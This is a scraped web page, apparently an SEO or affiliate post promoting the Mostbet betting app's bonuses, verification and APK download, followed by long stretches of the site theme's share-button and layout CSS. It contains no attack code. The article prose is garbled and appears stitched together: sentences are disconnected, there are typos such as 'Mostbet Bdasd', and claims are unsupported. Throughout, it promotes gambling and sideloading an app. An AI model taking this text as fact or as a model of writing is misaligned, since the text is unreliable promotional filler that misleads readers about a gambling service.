<p>With that in mind, look out for the main Mostbet bonuses you can find. Everything so you can make the best online sports betting experience. Now many bookmakers are trying to attract as many users as possible through bonus offers. In fact, in the application you can find many offers on different topics. This is a great option to bring more dynamics to the game. Some customers can combine several activities at Betting in India by plugging in an extra monitor.</p>
<ul>
<li>Journalist, expert in cultural sports journalism, author and editor in chief of the official website Mostbet Bdasd.</li>
<li>With so much to choose from, Mostbet’s selection of types of gambling entertainment will satisfy any gambler’s needs.</li>
<li>Many popular table games are available in multiple versions.</li>
<li>Mostbet Bd is constantly monitoring trending bookmaking and gambling to introduce a more comprehensive range of possibilities into the app.</li>
</ul>
<p>We have also made sure that all stages of the verification process are possible for our customers through the app. You will need to send a copy of the identity document (Aadhaar card, driving license, or passport) to the support specialist to verify your account information. You should ensure that your gadget has no other applications running in the background for quick performance. Doing so will provide a more satisfying betting and gambling atmosphere. The withdrawal time depends on the provider you choose, banking options are usually instant, but some methods may cause funds to be delayed by up to three days.</p>
<h3 id="toc-12">Where Can I Download the Latest Version of MostBet APK?</h3>
<p>The company is actively working to improve its services, so that the application receives regular updates. If there are new features, it will ask the user for permission to download the necessary files when launching the client. After obtaining the appropriate permission, the download starts.</p>
<p>If this does not happen, you can delete the old version of the client completely and download it anew on the official website of Mostbet India. This way you are guaranteed to get the current version of the application with all the latest features and functions. Below you will find information on how to download and install the Mostbet app for Android and iOS, how to activate the bonus. To do this, you need to download an additional program – an emulator of Android applications on your PC. Here are some programs that allow you to do this – Bluestacks, MemuPlay, NoxPlayer.</p>
<h2 id="toc-13">Welcome Bonuses in the Mostbet App</h2>
<p>Navigate to the achievements area, complete the fun challenges there, and get your rewards, which may include free bets, cash backs, and bonus points. It will be easier to advance through the levels and gain access to more perks if you  collect more bonus points. The system will ask you to enter a password to change your profile data. The Most Bet App only works when you have an active Internet connection.</p>
<ul>
<li>The Android system on mobile devices gives the developers of the Mostbet app considerable freedom in testing and implementing new features.</li>
<li>This way you are guaranteed to get the current version of the application with all the latest features and functions.</li>
<li>Making payments several times a day gives the company time to deal with any possible problems with the transactions on time.</li>
<li>It is that google is a bit prudent on allowing ambling apps like Mostbet app on their platform.</li>
<li>The procedure of the Mostbet app free download for iOS depends on the user’s location.</li>
</ul>
<p>True, they will still have to identify their profile in a real branch or a cellular salon. Those gamblers who already have a game profile will be able to log in and start playing without any problems. They will have access to the history of rates and transactions. So, we will provide the easy steps for you in the below instruction. According to the rules of the Mostbet company, each user can have only one game account.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/mostbet-in-turke-5/">Mostbet in Turke</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/sapphirebet-bukmekerskaja-kontora-na-legalbet-obzor-bk-sapphirebet-ofitsialnyj-sajt-stavki-na-sport-onlaj/">Sapphirebet букмекерская контора на Legalbet: обзор БК Sapphirebet, официальный сайт, ставки на спорт онлай</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
